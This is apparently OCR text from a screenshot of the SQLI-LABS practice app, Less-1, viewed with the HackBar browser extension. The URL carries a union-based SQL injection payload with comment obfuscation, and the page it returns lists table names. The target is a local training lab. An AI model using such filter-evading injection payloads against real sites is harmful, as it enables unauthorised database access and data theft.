 AI
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union/*/!*!**/select%201,2,group_concat(table_name)from/*!--+/*%0ainformation_schema.tables where
table_schema=database()*/--+